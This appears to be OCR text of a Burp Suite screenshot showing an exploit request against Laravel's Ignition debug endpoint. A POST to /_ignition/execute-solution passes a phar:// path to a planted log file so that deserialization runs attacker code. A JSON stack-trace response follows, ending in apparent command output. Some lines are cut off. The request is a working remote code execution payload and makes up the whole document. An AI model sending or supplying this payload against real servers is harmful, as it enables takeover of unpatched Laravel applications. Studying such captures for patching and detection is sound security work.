 Request
Pretty Raw \n Actions
Select extension...
1 POST /index.php/_ignition/execute-solution HTTP/1.1
2 Host: laravel
3 Content-Length: 208
4 Accept: application/json
5 Content-Type: application/json
6
7
8 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"phar:///Applications/MAMP/htdocs/laravel/storage/logs/monolog1.gif/test.tx
}
}
Search...
0 matches
Response
Pretty Raw Render \n Actions
Select extension...
229 {
230 "file":"/Applications/MAMP/htdocs/laravel/vendor/laravel/framework/src/Illuminate/
231 "line":103,
232 "function":"Illuminate\\Pipeline\\{closure}",
233 "class":"Illuminate\\Pipeline\\Pipeline",
234 "type":"->"
235 },
236 {
237 "file":"/Applications/MAMP/htdocs/laravel/vendor/laravel/framework/src/Illuminate/
238 "line":141,
239 "function":"then",
240 "class":"Illuminate\\Pipeline\\Pipeline",
241 "type":"->"
242 },
243 {
244 "file":"/Applications/MAMP/htdocs/laravel/vendor/laravel/framework/src/Illuminate/
245 "line":110,
246 "function":"sendRequestThroughRouter",
247 "class":"Illuminate\\Foundation\\Http\\Kernel",
248 "type":"->"
249 },
250 {
251 "file":"/Applications/MAMP/htdocs/laravel/public/index.php",
252 "line":52,
253 "function":"handle",
254 "class":"Illuminate\\Foundation\\Http\\Kernel",
255 "type":"->"
256 }
257 ]
258 }p2hm1n
259
Search...
0 matches